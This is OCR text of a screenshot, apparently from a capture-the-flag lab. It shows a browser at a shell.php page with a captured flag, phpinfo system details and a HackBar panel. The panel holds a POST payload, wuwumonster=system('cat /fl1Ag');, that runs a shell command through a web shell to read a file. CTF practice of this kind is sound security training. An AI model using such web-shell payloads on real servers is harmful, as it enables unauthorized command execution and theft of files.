 不安全 139.196.153.118:30141/shell.php
10
技术文档 知识点 大佬博客 社区 靶场 工具站 服务器 工具学习 邮箱 联考 CTFD
antd3ctf{b0027c546697e565b6972a4ccab6e1c168470995}
PHP Version 7.4.33
php
System
Linux gamebox-654-3-6af5909091899ba1 5.10.134-13.al8.x86_64 #1 SMP Mon Jan 9 10:50:49 CST 2023
x86_64
Build Date
Nov 15 2022 06:05:32
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-iconv' '--with-openssl' '--with-readline' '--with-
zlib' '--disable-phpdbg' '--with-pear' '--with-libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' 'build_alias=x86_64-linux-gnu'
Server API
Built-in HTTP server
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
(none)
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 Cookie Editor h4ck3r 20
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://139.196.153.118:30141/shell.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
wuwumonster=system('cat /fl1Ag'); Upgrade-Insecure-Requests 1
Name Value